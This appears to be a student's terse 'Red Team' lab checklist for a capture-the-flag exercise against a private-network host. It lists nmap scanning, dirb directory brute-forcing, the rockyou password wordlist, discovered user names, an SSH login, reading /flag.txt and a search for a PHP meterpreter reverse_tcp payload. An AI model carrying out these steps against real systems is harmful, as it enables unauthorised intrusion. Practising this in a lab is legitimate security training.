 Red Team
1. Ifconfig
2. nmap -sT -sV 192.168.1.0/24
3. dirb http://192.168.1.105
4. cd /usr/share/wordlists
5. http://192.168.1.105:80
6. Additional users: ashton, hannah, ryan
7. company_folders/secret_folder
8. http:192.168.1.105/company_folders/secret_folder
9. gunzip rockyou.txt.gz
10. cat
11. shh ryan@192.168.1.105
12. ls /
13. cat /flag.txt
14. msfconsole
15. searchsploit php meterpreter reverse_tcp